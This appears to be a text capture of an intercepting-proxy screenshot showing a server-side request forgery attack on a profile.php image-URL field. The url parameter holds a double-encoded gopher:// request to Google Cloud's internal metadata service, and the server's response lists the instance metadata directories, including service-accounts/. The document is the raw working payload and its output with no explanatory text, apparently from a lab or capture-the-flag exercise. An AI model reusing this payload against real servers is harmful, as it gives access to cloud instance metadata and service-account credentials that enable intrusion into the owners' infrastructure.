 http://35.226.245.121
Send
Response
1 GET /profile.php?
url=gopher://metadata.google.internal:80/xGET%2520/computeMetadata/v1/instance/%2520HTTP%252f%2531%252e%2531%250AHos
t:%2520metadata.google.internal%250AAccept:%2520%252a%252f%252a%250aMetadata-Flavor:%2520Google%250d%250a HTTP/1.1
2 Host: 35.226.245.121
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Referer: http://35.226.245.121/profile.php
9 Metadata-Flavor: Google
10 Upgrade-Insecure-Requests: 1
11
12
84
85 <body>
86
87 <div class="error">Fetched content is not an image.</div>
88 <div class="raw-content">HTTP/1.1 200 OK
89 Metadata-Flavor: Google
90 Content-Type: application/text
91 ETag: fb3e214bc1dc99bc
92 Date: Sat, 27 Apr 2024 07:47:24 GMT
93 Server: Metadata Server for VM
94 Content-Length: 250
95 X-XSS-Protection: 0
96 X-Frame-Options: SAMEORIGIN
97
98 attributes/
99 cpu-platform
100 description
101 disks/
102 guest-attributes/
103 hostname
104 id
105 image
106 licenses/
107 machine-type
108 maintenance-event
109 name
110 network-interfaces/
111 partner-attributes/
112 preempted
113 remaining-cpu-time
114 scheduling/
115 service-accounts/
116 tags
117 virtual-clock/
118 zone
119 </div>
120 <div id="profile-container">
121 <h2>Profile</h2>
122 <div id="profile-form">
123 <img id="profile-photo" src="default-profile.jpg" alt="Profile Photo"